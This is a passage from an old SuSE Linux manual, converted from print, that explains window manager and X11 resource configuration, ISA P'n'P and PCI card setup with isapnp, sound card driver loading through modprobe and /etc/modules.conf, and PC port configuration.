- The choices of the second menu section allow you to change the configuration file of your PC with an ☞*[editor](#page-468-0)*.
- The choices of the third menu section help in creating a user-specific configuration file in the language you choose.

The breakdown of the 'Work menu' for fvwm2 can be seen in Figure [9.10](#page-260-0).



Figure 9.10: Menus for window manager configuration

If you choose to build a configuration file (from the third menu section), a window with mksusewmrc appears (this program is a part of susewm). Just read the text and press the appropriate buttons when asked.

That's it. Now you can change and edit your freshly created configuration file in your \$HOME directory. susewm will take over almost everything to the new configuration file.

If you want to change the settings of the desktops *even slightly*, you have to create a configuration file of your own first. How to do this has been explained above. Only then can you change the file. If you plan to write a *completely different* configuration file, don't use susewm.



## **An Example**

A colored desktop is nice, but what's the use if the hardware (memory, processor, hard disk) is not fast enough? It's not the purpose of a window manager to use up all the resources for animating icons and other baubles. Here is a hint about what to do if you think that your machine is too slow when you start up fvwm95 or fvwm2: most problems are due to the hundreds of icons that are loaded. There are three possibilities:

- De-install the package 3dpixms and also package 3dpixm if you don't want to have the big icons either.
- In the YaST menu 'System administration', submenu 'Change configuration file' set the variable **SUSEWM XPM=no**, which results in the same effect as mentioned above. If you have changed the variable directly in the file /etc/rc.config, please don't forget after doing so to start SuSEconfig.
- Remove the icons from the configuration file.

The first way is quite simple. Just start YaST and uninstall the packages mentioned. YaST, in conjunction with susewm, will ensure that the system-wide window manager configuration file is modified. If you have a user-specific configuration file, you have to modify it explicitly, using an appropriate selection from the window manager menu as described in this section above.

The second way needs no further explanation.

The third way: let susewm create a configuration file for you as described above. Then remove all references to loading icons.

```
AddToMenu thiswmpopup "Fvwm2" Title
+ "Other windowmanagers%small.warning_3d.xpm%" Popup otherwmpopup
+ "Configuration%small.checklist2_3d.xpm%" Popup susewmpopup
+ "" Nop
+ "Fvwm2 Restartt%small.restart_suse_3d.xpm%" Restart fvwm2
+ "Exit Fvwm2 and%small.exit.xpm%" Function QuitSave
# end popup thiswmpopup
```
File contents 9.5.2: . f vwm2rc with icons for menu entries

Now fvwm95 or fvwm2 should start even faster. And, as mentioned before, all personal changes you have applied to your configuration file should remain, even if you invoke susewm a second time.

```
AddToMenu thiswmpopup "Fvwm2" Title
+ "Other window manager" Popup otherwmpopup
+ "Configuration" Popup susewmpopup
                      Nop<br>Restart fvwm2
+ "Fvwm2 Restart"
+ "Exit Fvwm2 and X" Function QuitSave
# end popup thiswmpopup
```
File contents  $9.5.3$ : fywm2rc without icons for menu entries

# **9.6 Customizing Your Configuration**

As promised above, we are now going to tailor the look and functions of your personal desktop—why buy something predefined if we can tailor it ourselves?

First, some general information about configuring the desktop—there are two places where you can make adjustments:

- the pre-settings for the applications of the X Window System
- the window manager configuration file(s), as already mentioned in Section [9.4](#page-254-1) page [241](#page-254-1)

# **X11 Application Defaults**

## **Global Settings**

Almost every application under X11 has its own default configuration. This configuration will be copied to /usr/X[11](#page-263-0)R6/lib/X11/app-defaults<sup>11</sup> at installation. Here files such as Xarchie can be found. As the name already tells us, this must be the main configuration file for the application xarchie. Take a look at this file (e. g., with **less Xarchie**). Here, you will find the following lines:

## **Xarchie.color\*background: powder blue**

Don't worry about the sometimes cryptic names; you don't have to understand them right now. Every program under  $X11$  is built out of "Widgets".<sup>[12](#page-263-1)</sup> Here, there is a *main widget*, which is the root window (it is called first). All other programs are *child widgets* of this parent widget (more or less). That means that every child widget has got exactly *one* parent widget and one or more *child widgets*. Each of these widgets can be addressed with a unique name.

Windows and widgets should not be confused. A scrollbar, e. g., is a window of its own (a window which lacks any decoration). A widget can contain a scrollbar, a text field and other attributes.

This leads to the conclusion that any window and its resources can be addressed by a unique name. For our example, this means:

 $11$  It is quite helpful to assign an alias to such an abstruse and long name.

<span id="page-263-1"></span><span id="page-263-0"></span><sup>&</sup>lt;sup>12</sup> Think of a "Widget" as a sort of "brick"; the word is made from "windows" and "gadget".

- The first word up to the first dot (Xarchie) is the name of the top-level widget of the xarchie program (it is the *convention* to write names of application defaults beginning with an uppercase letter).
- After the dot, there is a 'color'. This, of course, is the color. But which color?
- Then there is a  $\cdot$ .  $\cdot$ . This dot could have been an asterisk ( $\cdot \cdot \cdot$ ) as well.
	- **–** A '.' means that this is a direct hierarchy.
	- **–** A '\*' is a wild card. It indicates that between those two windows one or more additional windows may be found.
- The word "background" now shows us which color is going to be set. Here you can enter a defined color.

## **User-Specific Settings**

So that every user may make specific settings, there is a  $\gamma$ . Xresources file located in the HOME directory. The '.' at the beginning means that this is a hidden file.

In this file, all user-specific settings are made. For example, you can now define that every window should have a yellow background, except the root window, which should be red.

Returning to the example given above, this means that you can overwrite system-wide settings (app-defaults files) with those in your  $\gamma$ / .Xresources file. So, if you set the following in your ˜/.Xresources file:

```
Xarchie.color*background: gold
```
the application xarchie will be started with a gold background.

You can change not only colors but almost any decoration or setting for your windows. A useful program in this context is editres ("editres" stands for EDitRESources). This little tool lets you see all the resources of a given program and allows you to change them at runtime (so you can see what you've done).

Here are some examples of what you can set:



## **Setting Start Parameters**

There is a third way to influence the application. You can give parameters to it at runtime. You can even enter these parameters in your window manager's configuration file if you start them from there.

For example, you can explicitly launch a program with another font and background color ( $bg = background$ ,  $fg = foreground$ ):

```
xterm -bg darkblue -fg white
```
You get a blue *xterm* with white letters.

# **How do the Configuration Possibilities "work"?**

Principally, the system-wide settings are set at the start of the X Window System. The settings themselves are administered by the X server in the X Resource Database, xrdb. If you want the changed settings to become effective system-wide, it is necessary to edit the resource files manually.

The various settings for applications are handled in the following order during the build-up of an interim X server Resource Database, when the X server starts:

# **Hierarchy of Configurations**

- First,all system-wide settings are read from /usr/X11R6/lib/X11/ app-defaults
- If you have special settings in your  $\gamma$ . Xresources file, these will overwrite the settings above.
- If you start an application with certain parameters, these settings overwrite the last one. They have the highest priority.



In case these explicit changes have no influence on the behavior of the application, it often helps to vary capitalization of the respective widget name.

# **Part IV**

# **Linux and Hardware**

# Chapter **10 Linux and Hardware**

# **10.1 Preliminary Notes**

It is now possible to integrate almost all hardware components into a Linux system with little (or more) trouble. How this is achieved in individual cases and which software is available, is the subject of this chapter. For problems involving *printing*, see Chapter [12](#page-306-0) page [293](#page-306-0), for problems concerning *faxing* see Section [6.10](#page-194-0) page [181](#page-194-0) and for using *ISDN devices*, see Section [6.2](#page-163-0) page [150](#page-163-0). *PCMCIA hardware* is described in Chapter [11](#page-292-0) page [279.](#page-292-0)

# <span id="page-268-0"></span>**10.2 Cards**

In a standard PC, normally either ISA ("Industry Standard Architecture") or PCI ("Peripheral Component Interconnect") bus-based cards are used.

The AGP ("Accelerated Graphics Port") is an exception to this, as devices on this port are also visible on the PCI bus. They are treated logically in exactly the same way as PCI bus cards. – PCMCIA bus cards are found above all in portable computers, such as laptops and notebooks. These cards are described in Chapter [11](#page-292-0) page [279](#page-292-0).

# **10.2.1 ISA and PCI Cards**

We shall now take a closer look at ISA and PCI bus cards. The configuration of these cards will then be explained using sound cards as an example.

# **ISA Cards**

The ISA card is the oldest form of PC-compatible card. The bus is 8 or 16 bits wide, and has a maximum frequency of 8 MHz. Many mainboards provide the option of increasing the frequency of the ISA bus – but this often leads to problems. ISA bus cards can be divided into three categories:

**Legacy cards:** These cards must be configured entirely by hand. Resources such as I/O addresses, interrupts and DMA channels must be set yourself through jumpers or microswitches on the cards themselves. You must also ensure that resources such as IRQ or DMA channels are not used by two or even more cards simultaneously. Therefore the configuration of such cards often turns out to be somewhat difficult.

- **Jumperless cards:** Jumperless cards, compared to the first generation of ISA cards, have the advantage that the setting of resources is no longer made via jumpers, but via a special configuration program. These programs, however, are usually only available for DOS, and can thus not be used in Linux.
- **P'n'P cards:** Plug and Play cards are the logical progression from jumperless cards. These cards contain data on their configuration and a list of possible configurations. A special program or a driver can now query the P'n'P cards in the system and configure all cards so they do not conflict with each other.

If a card has not been configured, then in practice it is not available to the system. To configure P'n'P cards in Linux, the package isapnp from the series series ap is used. This package contains the two programs, pnpdump and isapnp.

#### **How Are P'n'P Cards Activated With** isapnp **Tools?**

Proceed as follows:

- Change to the user 'root'.
- If the file isapnp.conf already exists in the directory /etc, you should first make a backup copy, by changing its name.

```
earth:/ # mv /etc/isapnp.conf /etc/isapnp.conf.bak
```
• By entering

```
earth:/ # pnpdump -c > /etc/isapnp.conf,
```
you will create the file /etc/isapnp.conf. The parameter **-c** ensures that pnpdump prepares the output file in such a way that the P'n'P devices are activated immediately.

• If you enter

earth:/ # **isapnp /etc/isapnp.conf**,

the P'n'P cards in your computer will be activated. – In SuSE Linux this is activated automatically each time the system is booted.

#### **Possible Sources of Error**

**Symptom: pnpdump** gives the output: "No boards found". It may also be the case that one or more of the installed ISA P'n'P cards cannot be recognized.

## **Possible Explanations:**

- There are no P'n'P cards installed on your system: check which cards are installed on your system and read the documentation about them. If necessary, ask the dealer from whom you bought your computer which cards are installed on it.
- The card(s) is/are defective: check if the cards are correctly positioned in the slots. See if the cards work correctly under a different operating system.
- There are certain cards which can either be run as ISA P'n'P cards, or which can be allocated fixed resources, for example: (Example:

a number of 10 MBit NE2000 ISA ethernet cards). Usually you can switch between the two modes using a DOS program. Depending on the configuration of such cards, these do not appear in the output of **pnpdump**.

- There are a few ISA P'n'P cards which will not work together with other ISA P'n'P cards in the same system. In such cases only one of the cards is visible in the output of pnpdump. It is possible that one of the cards can be configured so that it is no longer driven as an ISA P'n'P card (for example, with a jumper directly on the card so that it uses fixed resources).
- There seem to be (in very few cases) cards which perform a reset after pnpdump is run. If this involves a SCSI card, for example a controller on which the root partition is dependent, this can cause the computer to hang. If this problem occurs then you must try and configure the card in such a way that it no longer functions as an ISA P'n'P card. Or you can do away with initializing the card in Linux completely, and boot the system with the help of loadlin; in this case the card is already initialized.

**Symptom:** When running the command *isapnp* or when booting, you will see an error message like this:

```
* LD setting failed, this may not be a problem.
* Try adding (VERIFYLD N) to the top of your script
*
* Error occurred requested 'LD2' on or around line 319
```
- \* --- further action aborted
- **Solution:** Follow the advice of the error message, and at the beginning of the file /etc/isapnp.conf, insert the line

```
(VERIFYLD N)
```

```
that is:
# [...]
```

```
# (DEBUG)
(VERIFYLD N)
(READPORT 0x0203)
(ISOLATE)
(IDENTIFY *)
# [...]
```
**Symptom:** When running the command *isapnp* or when booting, you will see an error message like this:

```
[...]
/etc/isapnp.conf:66 --
 Fatal - resource conflict allocating 16 bytes
 of IO at 220 (see /etc/isapnp.conf)
/etc/isapnp.conf:66 -- Fatal - IO range check
 attempted while device activated
/etc/isapnp.conf:66 -- Fatal - Error occurred
 executing request '<IORESCHECK> ' --- further
 action aborted
```
**Solution:** You probably have a conflict between the values selected in the file /etc/isapnp.conf and those resources already being used in your system. You should compare your /etc/isapnp.conf with the information on the resources in question, which can be found in /proc; this should not be necessary if you allow pnpdump to undertake this allocation itself, by using the option **-c**.



In many cases difficulties can arise if, in the setup of the computer, the automatic configuration of ISA P'n'P resources is switched on through the BIOS. You should switch this off if this is the case. Since the configuration is performed by means of pnpdump/isapnp, this setup option is not necessary.

In case of problems which go deeper than this, you should consult the extensive documentation on the package package isapnp. This can be found on your system in the directory /usr/doc/packages/isapnp. At the end of this subsection we will take a closer look at configuring a P'n'P card, using the example of a sound card.

# **PCI Cards**

PCI bus cards normally don't need to be configured at all by the user. The agreement on the PCI bus standard was an attempt to remove many restrictions of the old bus system. In this respect, a sensible automatic configuration of the cards was planned. Each PCI card is activated by the computer's BIOS when booting. In many cases you can influence the distribution of the interrupts through settings in the computer BIOS. When Linux starts, it reads the configuration of the PCI devices directly from the PCI BIOS, and from this point onwards, uses this data for all information about the PCI subsystem.

With the command

earth:/ # **lspci -tv**

you can be shown a list of all the devices on the PCI bus recognized by Linux:

```
-[00]-+-00.0 Intel Corporation 440BX/ZX - 82443BX/ZX Host b
     +-01.0-[01]----00.0 Nvidia Corporation Riva TNT
     +-04.0 Intel Corporation 82371AB PIIX4 ISA
     +-04.1 Intel Corporation 82371AB PIIX4 IDE
     +-04.2 Intel Corporation 82371AB PIIX4 USB
     +-04.3 Intel Corporation 82371AB PIIX4 ACPI
     +-06.0 Adaptec 7890
     09.0 Digital Equipment Corporation DECchip 21140 [Fas
```
Screen output 10.2.1: Output of the command **lspci -tv**

In the following subsection we shall also configure a PCI sound card.

# **10.3 Sound Cards**

In general, there are currently two types of sound cards available on the market today, ISA and PCI sound cards, whereby ISA cards are slowly dying out. It looks as if ISA cards will soon no longer be produced.

In SuSE Linux there are currently two methods of supporting sound cards. On the one hand, you can install the package opso or the package opsod up (a demo), and for multi-processor systems there is package opso smp and package opsodsmp (demo) from the series pay.

Alternatively you could use the kernel-based modules for sound support.

# **10.3.1 OSS / OSSdemo**

These packages are ideally suited for configuring ISA and ISA-P'n'P sound cards. The package opso and package opso smp have already been registered for SuSE customers and are thus fully functional. The package opsod up and package opsod smp on the other hand have not yet been licensed and are limited to 20 minutes running time.

In order to use the OSS or OSSdemo sound driver, please proceed as follows:

- Install one of the above-mentioned packages in the series pay, using YaST.
- Change, as the user 'root', to the corresponding installation directory in /tmp and start the program **oss-install** located there: earth:/ # **cd /tmp/opso-3.8.1z** earth:/tmp/opso-3.8.1z # **./oss-install**
- The program guides you through the installation of the driver.
- When the program is finished, you can, with the command earth:/tmp/opso-3.8.1z # **soundon** load and use the OSS driver (s).

If you would prefer to use the kernel modules for sound support, you should read the following subsection.

## <span id="page-272-0"></span>**10.3.2 How Are Sound Cards Configured in Linux?**

To use a sound card in Linux, the following steps are necessary:

- Identification of hardware:
	- **–** Which cards need to be configured (manufacturer, what kind of chip on the card)?
	- **–** What kind of hardware (ISA, ISA-P'n'P, PCI) is used?
- Configuration of hardware:
	- **–** Setting jumpers, or configuration using **isapnp** tools.
- Installing/loading the driver:
	- **–** Loading the kernel modules, or starting the OSS sound driver.

Let's examine each of these steps.

- Identifying hardware:
	- **–** ISA bus-based Legacy sound cards These cards are still widely used and can be found above all in older computer configurations. The configuration is performed by setting jumpers on the card itself. This assigns the different resources (IO addresses, IRQ's and DMA's).
	- **–** ISA bus-based P'n'P sound cards Cards of this type are similar to Legacy cards, except that resources (IO addresses, IRQ's and DMA's) are configured by software interface. Thus you no longer need to set any jumpers on the cards.
	- **–** PCI bus-based sound cards

PCI sound cards are the easiest ones to configure. All slot cards on the bus are automatically configured by the computer. Via software interfaces the drivers can now check the resources of the card.

- Configuration of the hardware:
	- **–** ISA bus-based Legacy sound cards:

Depending on th capabilities of your sound card, you need to configure various resources. In the following example a **Creative Soundblaster 16** is configured:

#### **I/O addresses**

The following I/O addresses are valid for this card:

- ∗ Audio I/O
- ∗ Game Port
- ∗ MPU-401
- ∗ FM-Synthesis

Only the addresses for audio I/O (**0x220**, 0x240, 0x260 or 0x280) and MPU-401 (0x300 or 0x330) can be changed. The addresses for the game port (0x200) and FM synthesis (0x388) are fixed by default.

## **Interrupts (IRQs)**

The cards need their own interrupt. This can be set to 2, **5**, 7 or 10.

#### **DMA Channels**

Options here are the channels 0, **1**, 3, **5**, 6 or 7. The default here is DMA 1 for 8 bit, and DMA 5 for 16 bit data transfer.

You should change the jumpers on the sound card in such a way that the card does not cause any resource conflicts with other cards on the computer. Make a note of these settings.

**–** ISA bus-based P'n'P sound cards:

The resources of these cards must be activated by special software. Using OSS makes the configuration of these cards considerably easier, because this program automatically searches for these cards and configures them immediately. P'n'P cards can also be used with kernel-based drivers. Although in this case the card must be activated before the kernel modules are loaded. In Linux you will find the program package isapnp of use. The program **pnpdump** creates a configuration file listing all the resources of P'n'P cards available in the

system. Afterwards this list can still be edited by hand to distribute the cards' resources differently. By entering earth:/ # **pnpdump -c > /etc/isapnp.conf** the file /etc/isapnp.conf is created. The following describes how a Creative Soundblaster AWE64 is activated: # This is free software, see the sources for details. # This software has NO WARRANTY, use at your OWN RISK # # For details of this file format, see isapnp.conf(5) # # For latest information and FAQ on isapnp and pnpdump see: # http://www.roestock.demon.co.uk/isapnptools/ # # Compiler flags: -DREALTIME -DNEEDSETSCHEDULER -DABORT\_ONRESERR # # Trying port address 0203 # Trying port address 020b # Board 1 has serial identifier 54 17 0e db 74 9e 00 8c 0e # (DEBUG) (READPORT 0x020b) (ISOLATE PRESERVE) (IDENTIFY \*) (VERBOSITY 2) (CONFLICT (IO FATAL)(IRQ FATAL)(DMA FATAL)(MEM FATAL)) # or WARNING # Card 1: (serial identifier 54 17 0e db 74 9e 00 8c 0e) # Vendor Id CTL009e, Serial Number 386849652, checksum 0x54. # Version 1.0, Vendor version 2.0 # ANSI string -->Creative SB AWE64 Gold<-- # # Logical device id CTL0044 # Device supports vendor reserved register @ 0x38 # Device supports vendor reserved register @ 0x3a # Device supports vendor reserved register @ 0x3b # Device supports vendor reserved register @ 0x3c # Device supports vendor reserved register @ 0x3d # # Edit the entries below to uncomment out the configuration required. # Note that only the first value of any range is given, this may be changed if # required # Don't forget to uncomment the activate (ACT Y) when happy (CONFIGURE CTL009e/386849652 (LD 0 ANSI string -->Audio <--# Multiple choice time, choose one only ! # Start dependent functions: priority preferred # IRQ 5. # High true, edge sensitive interrupt (by default)  $(INT 0 (IRQ 5 (MODE + E)))$ # First DMA channel 1. # 8 bit DMA only # Logical device is not a bus master # DMA may execute in count by byte mode # DMA may not execute in count by word mode

```
# DMA channel speed in compatible mode
 (DMA 0 (CHANNEL 1))
# Next DMA channel 5.
           16 bit DMA only
# Logical device is not a bus master
# DMA may not execute in count by byte mode
# DMA may execute in count by word mode
# DMA channel speed in compatible mode
 (DMA 1 (CHANNEL 5))
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0220
# Maximum IO base address 0x0220
# IO base alignment 1 bytes
# Number of IO addresses required: 16
 (IO 0 (SIZE 16) (BASE 0x0220))
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0330
# Maximum IO base address 0x0330
# IO base alignment 1 bytes
# Number of IO addresses required: 2
 (IO 1 (SIZE 2) (BASE 0x0330))
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0388
# Maximum IO base address 0x0388
# IO base alignment 1 bytes
# Number of IO addresses required: 4
 (IO 2 (SIZE 4) (BASE 0x0388))
# End dependent functions
(NAME "CTL009e/386849652[0]{Audio }")
 (ACT Y)
))
#
# Logical device id CTL7002
# Device supports vendor reserved register @ 0x39
# Device supports vendor reserved register @ 0x3a
# Device supports vendor reserved register @ 0x3b
# Device supports vendor reserved register @ 0x3c
# Device supports vendor reserved register @ 0x3d
#
# Edit the entries below to uncomment out the configuration required.
# Note that only the first value of any range is given, this may be ch
# required
# Don't forget to uncomment the activate (ACT Y) when happy
(CONFIGURE CTL009e/386849652 (LD 1
# Compatible device id PNPb02f
# ANSI string -->Game<--
# Multiple choice time, choose one only !
# Start dependent functions: priority preferred
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0200
# Maximum IO base address 0x0200
           IO base alignment 1 bytes
# Number of IO addresses required: 8
 (IO 0 (SIZE 8) (BASE 0x0200))
    End dependent functions
(NAME "CTL009e/386849652[1]{Game }")
```

```
(ACT Y)
))
#
# Logical device id CTL0023
# Device supports vendor reserved register @ 0x38
# Device supports vendor reserved register @ 0x3a
# Device supports vendor reserved register @ 0x3b
# Device supports vendor reserved register @ 0x3c
     Device supports vendor reserved register @ 0x3d
#
# Edit the entries below to uncomment out the configuration required.
# Note that only the first value of any range is given, this may be changed if
# required
# Don't forget to uncomment the activate (ACT Y) when happy
(CONFIGURE CTL009e/386849652 (LD 2
# ANSI string -->WaveTable<--
# Multiple choice time, choose one only !
# Start dependent functions: priority preferred
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0620
# Maximum IO base address 0x0620
# IO base alignment 1 bytes
            Number of IO addresses required: 4
 (IO 0 (SIZE 4) (BASE 0x0620))
 (IO 1 (BASE 0x0a20))
 (IO 2 (BASE 0x0e20))
     End dependent functions
 (NAME "CTL009e/386849652[2]{WaveTable }")
 (ACT Y)
))
# End tag... Checksum 0x00 (OK)
# Returns all cards to the "Wait for Key" state
(WAITFORKEY)
```
**–** PCI bus-based sound cards:

PCI sound cards are very easy to configure. The PCI bus is automatically configured by the computer and thus distributes the resources of individual cards. Via defined software interfaces the drivers can query the resources of the card.

• Installing/loading the driver:

In the final configuration step the driver modules must be informed about the hardware configuration. This takes place through corresponding entries in the file /etc/modules.conf.

**–** ISA and P'n'P cards:

Pre-compiled modules for the card types supported by the kernel are supplied with (package kernmod). After you have installed the kernel sources, you will find detailed documentation in the package sources (package lx suse)in the directory /usr/src/linux/ Documentation/sound.

You should verify that in the file /etc/modules.conf the aliases for sound are not set to  $\circ$  ff; if necessary, you should comment these

alises out by putting a  $'$  #' sign as can be seen in file File contents [10.3.1](#page-279-0) page [266](#page-279-0).

If you have a card from the Soundblaster 16 family, for instance, then you can load the drivers for the functions contained on the card (audio, MPU401 and synthesizer) with the following command, for example:

```
earth:/ # modprobe sb io=0x220 irq=5 dma=1 dma16=5 mpu_io=0x330
```
With this command the actual driver for the Soundblaster 16 is loaded. The same module, incidentally, is needed for the AWE64. The driver for the MPU401 is contained in the Soundblaster driver. The drivers needed for the proper functioning of the sound card, uart401, sound, soundlow and soundcore, are loaded automatically. These modules make a number of low-level as well as functions common to all sound modules. With the command

```
earth:/ # lsmod
```
you can verify if these modules really were loaded.

```
earth:/ # modprobe adlib_card io=0x388
```
This command loads the module for the synthesizer contained on the card.

The drivers listed in Table [10.1](#page-272-0) page [276](#page-272-0) are currently available.

A list of possible parameters for specific modules can be found in the chapter on kernel parameters (Section [14.3.4](#page-352-0) page [339](#page-352-0)).

• PCI Cards

There now follows a step-by-step guide to the configuration of sound cards, using as an example the **Creative Soundblaster PCI 64/128**: The sound cards Soundblaster PCI 64/128 contain sound chips of the type ES1370 or ES1371.

- 1. Check the label on the sound chip to see if it is type ES1370 or ES1371. Then install the card ...
- 2. Modify the file /etc/modules.conf. At about line 38 you will find the following entries:

```
alias char-major-14 off
alias sound off
alias midi off
Change these as follows:
# alias char-major-14 off
# alias sound off
# alias midi off
```
From about line 100 the configuration of sound card modules begins. Change

# alias char-major-14 es1370

to alias char-major-14 es1370

by removing the comment symbol, "#".

If you have the ES1371 chip on your card, you should proceed as above, but use the next entry for the module es1371.o.

3. Start the mixer.

An **lsmod** should produce the following output:



Screen output 10.3.1: Output of the command **lsmod**

- 4. If this does not work immediately, try again, using **depmod -a**
- 5. Try to get some sounds from your computer with kscd, x11amp, or similar programs.

Make sure that you check the settings of the mixer (if all the channels are turned down, even the best of sound drivers won't be any use ;-))

Please note that cards which need the modules es 1370, o or es 1371.o are not automatically recognized by KDE, because these modules are not available to the device file, /dev/sndstat. – To still be able to enjoy system sounds in KDE, you must change the file /opt/kde/ bin/startkde in the following way:

Look for the lines startifaudio kaudioserver startifaudio kwmsound

and modify these to kaudioserver & kwmsound &

The **Creative Soundblaster Live!** sound card is supported by an adapter specially developed by Creative Labs themselves. You should install the package emu10k1 in the series snd, using YaST. Further information on how to install this driver can be found in the file /usr/doc/ packages/emu10k1/README.SuSE.

#### **Check to See If It Worked:**

<span id="page-278-0"></span>You have now loaded all of the necessary modules and want to see if you can really get sound out of this thing. Execute the following command:

```
earth:/ # cat /dev/sndstat
```
This should – in the case of a Sound Blaster  $16$  – result in an output similar to the one shown in Output [10.3.2](#page-278-0) on the following page.

If this command resulted in the desired output, you can try and play an audio file (which can be found in the series snd, in the package snd au, package snd wav and package snd mod): you will need to have the package package sox from the series series snd installed:

```
earth:/ # cat /usr/share/sounds/au/swedish.au > /dev/audio
   earth:/ # cat /usr/share/sounds/wav/applause.wav > /dev/dsp
   earth:/ # tracker /usr/share/sounds/mod/rebels.mod
Midi files can can be easily played with the KDE programs kmid, as long as
```
your card supports this function.

```
[...]
Audio devices:
0: Sound Blaster 16 (4.13) (DUPLEX)
Synth devices:
0: Yamaha OPL3
Midi devices:
0: Sound Blaster 16
Timers:
0: System clock
Mixers:
0: Sound Blaster
```
Screen output 10.3.2: Output from the command **cat /dev/sndstat**

If the results from **cat /dev/sndstat** are as desired and the command **cat mysong.au > /dev/audio** does not produce any error messages, but you still have no sound, you should try to start the audiomixer in the KDE panel. It is possible that the volume is simply not turned up high enough.

## **Automatically Loading the Kernel Module**

<span id="page-279-0"></span>If you are sure that your sound card is fully supported by the existing drivers, you can have the corresponding module(s) automatically loaded by editing the appropriate line in the file /etc/modules.conf. For the Soundblaster 16 card, an example of this file is shown in File contents [10.3.1](#page-279-0).

```
# alias char-major-14 off
# alias sound off
# alias midi off
alias char-major-14 sb
post-install sb /sbin/modprobe "-k" "adlib_card"
options sb io=0x0220 irq=7 dma=1 dma16=5 mpu_io=0x0330
options adlib_card io=0x0388 # FM synthesizer
```
File contents 10.3.1: /etc/modules.conf: Options for sound modules

A general rule as to what functionality is provided by which sound card, does not exist. You therefore need to find out yourself, using the documentation of the card, as well as information in /usr/src/linux/ Documentation/sound, which modules you still need to load. Many tips can also be found in the source files of the drivers in /usr/src/linux/ drivers/sound. However, there are some pre-defined entries in the file /etc/modules.conf which you can adapt accordingly.

Instead of loading via /etc/modules.conf it is also possible to load them by entering one of the above-mentioned **modprobe** commands in the file /sbin/init.d/boot.local (see Section [17.4](#page-410-0) page [397](#page-410-0) pp.).

# **10.4 Ports on a Computer**

## **10.4.1 PS/2 Ports**

PS/2 ports were developed by IBM for the PS/2 platform. The ATX Standard, in which this type of port is included, has found widespread use in the last few years. You can attach a mouse and a keyboard on the PS/2 port.

Configuring the PS/2 port is not necessary under Linux because it is supported by the kernel. The system automatically detects existing PS/2 ports and can control the devices attached to them. The ports can be found and addressed under the device name /dev/kbd and /dev/psaux .

## **10.4.2 Serial Ports**

The Serial port (RS232) of your computer is often used for external modems. You can also attach a mouse with an RS232 plug on this port.

For the support of this port in Linux, installation of the kernel module serial.o is required. This module is automatically loaded when the port is addressed by certain software. For instance, supposing you've configured your Internet access such that a modem on COM1 is used, the module is automatically post-installed before the connection to your provider is established.

You can change your serial port configuration using the program setserial. This program is run at every system start by the script/sbin/init.d. For more information on setserial see the manpage for this program. Serial ports can be found and addressed under the device file(s)  $/$ dev/ttyS0, /dev/ttyS1 ... etc.

## <span id="page-280-0"></span>**10.4.3 Parallel Ports**

The parallel port of your computer is primarily used to connect printers. Many other devices such as ZIP-Drives and CD-ROM/RAM Drives can also be connected to this port.

The "parport" subsystem of the current Linux-kernels 2.2.xx is designed to operate a number of devices on the parallel port *simultaneously*. [1](#page-281-0) As an example, you can have a printer attached to a zip drive the ZIP-drive connected to the parallel port.

## **Initializing** parport

<span id="page-280-1"></span>The parport and parport pc kernel support are required for this,<sup>[2](#page-281-1)</sup>, whereby parport is the actual subsystem of the kernel, and parport pc takes care of the hardware connections of the PC port, and also for those of some AXP computers. With the command

```
earth: # modprobe parport pc
```
you can attach the modules manually. Check if the ports could be found and configured by entering the command **lsmod**; the parport and parport pc ought to appear in the list of modules. You can also look in the file /var/log/messages to check which values were used to initialize parport (cf. File contents [10.4.1](#page-281-1) on the next page).

```
Jun 3 09:15:53 tux kernel: parport0: PC-style at 0x378 [SPP,
                                                         ECP]
```
File contents 10.4.1: /var/log/messages: parport initialization

```
alias parport_lowlevel parport_pc
options parport_pc io=0x378 irq=none
# If you have multiple parallel ports, specify them this way:
# options parport_pc io=0x378,0x278 irq=none,none
```
File contents 10.4.2: /etc/modules.conf: parport configuration

